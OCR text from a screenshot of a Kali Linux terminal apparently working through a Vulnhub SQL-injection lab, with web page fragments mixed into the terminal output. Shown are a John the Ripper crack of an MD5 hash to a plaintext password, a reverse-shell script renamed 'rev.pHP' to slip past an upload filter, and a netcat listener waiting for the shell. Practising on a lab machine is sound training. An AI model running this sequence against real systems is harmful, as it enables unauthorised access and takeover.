 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:58
kali@kali: ~/Desktop/Vulnhub/SQLi1
kali@kali: ~/Desktop/Vulnhub/SQLi1
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/SQLi1 × kali@kali: ~/Desktop/Vulnhub/SQLi1 × kali@kali: ~/Desktop/Vulnhub/SQLi1 ×
mscash2, MSCHAPv2, mschapv2-naive, krb5pa-md5, mssql, mssql05, mssql12,
net-md5, netntlmv2, netntlm, netntlm-naive, net-sha1, nk, notes, md5ns,
Padlock, Palshop, Panama, PBKDF2-HMAC-MD4, PBKDF2-HMAC-MD5, PBKDF2-HMAC-SHA1,
pgpwde, phpass, PHPS, PHPS2, pix-md5, PKZIP, po, postgres, PST, PuTTY,
Raw-Blake2, Raw-Keccak, Raw-Keccak-256, Raw-MD4, Raw-MD5, Raw-MD5u, Raw-SHA1,
Administration of my Awesome Photoblog
solarwinds, SSH, sspr, Stribog-256, Stribog-512, STRIP, SunMD5, SybaseASE,
Sybase-PROP, tacacs-plus, tcp-md5, telegram, tezos, Tiger, tc_aes_xts,
HMAC-MD5, HMAC-SHA1, HMAC-SHA224, HMAC-SHA256, HMAC-SHA384, HMAC-SHA512,
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SQLi1]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes --format=Raw-MD5
Home | Manage pictures | New picture | Logout
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8×3])
No password hashes left to crack (see FAQ)
Cthulhu delete
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SQLi1]
└─$ john --show hashes --format=Raw-MD5
?:P4ssw0rd
1 password hash cracked, 0 left
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SQLi1]
└─$ ls -alh
total 852K
drwxr-xr-x 3 kali kali 4.0K Mar 6 19:52 .
drwxr-xr-x 16 kali kali 4.0K Mar 6 19:15 ..
drwxr-xr-x 2 kali kali 4.0K Mar 6 19:37 bak
-rw-r--r-- 1 kali kali 33 Mar 6 19:52 hashes
-rw-r--r-- 1 kali kali 829K Mar 6 19:26 linpeas.sh
-rw-r--r-- 1 root root 912 Mar 6 19:15 nmap_full_scan
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SQLi1]
└─$ cp ~/Desktop/Toolsets/php-reverse-shell-1.0/php-reverse-shell.php shell.php
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SQLi1]
└─$ vim shell.php
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SQLi1]
└─$ cp shell.php rev.pHP
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SQLi1]
└─$ sudo nc -nlvp 5555
Right Ctrl
中 8:58
2024/3/7